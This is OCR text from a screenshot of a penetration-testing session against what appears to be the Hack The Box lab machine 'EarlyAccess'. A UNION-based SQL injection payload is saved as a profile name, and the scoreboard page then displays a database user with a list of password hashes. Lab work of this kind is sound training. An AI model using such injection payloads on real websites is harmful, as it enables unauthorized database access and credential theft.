 Workspace 1
Burp Suite Community E...
EarlyAccess - Chromium
EarlyAccess Game - Chr...
EarlyAccess - Obsidian v...
kali@kali: ~
06:16 PM
43%
EarlyAccess
EarlyAccess Development
EarlyAccess Development
earlyaccess.htb/user/profile
Home
Messaging
Forum
Store
Register
key
Game
SuperDuper') or 1=1 union select
user(),password,3 from users -- -
Profile Information
Update your account's profile
information and email address.
Name
SuperDuper') or 1=1 union select user(),pas
Email
SuperDuper@SuperDuper.com
SAVE
Update Password
Ensure your account is using a
long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE
EarlyAccess Game
Not secure
game.earlyaccess.htb
Game
Scoreboard
Global
Leaderboard
SuperDuper') or 1=1 union select
user(),password,3 from users -- -
Scoreboard
Your best 10 scores
Username Score Time
chr0x6eos 82 2021-09-05 13:21:08
firefart 54 2021-09-05 13:21:08
farbs 67 2021-09-05 13:21:08
SuperDuper') or 1 2021-11-28 17:20:08
1=1 union select
user(),password,3
from users -- -
3 game@172.18.0.102 618292e936625aca8df61d5fff5c06837c49e49
3 game@172.18.0.102 d997b2a79e4fc48183f59b2ce1cee9da18aa547
3 game@172.18.0.102 584204a0bbe5e392173d3dfdf63a322c83fe97c
3 game@172.18.0.102 290516b5f6ad161a86786178934ad5f933242361
3 game@172.18.0.102 05218f5d69a1ed00797356fd7816229e4758c85